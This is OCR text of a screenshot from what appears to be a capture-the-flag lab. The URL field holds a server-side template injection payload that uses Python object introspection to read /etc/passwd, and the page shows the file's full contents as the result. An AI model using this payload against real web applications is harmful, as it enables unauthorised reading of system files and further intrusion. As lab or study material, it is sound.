 You searched for:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Here is your result
[]
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://af09dd38-c02c-4599-8dc7-7f099dc25d78.node4.buuoj.cn:81/?search={{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()
}}
Enable POST
ADD HEADER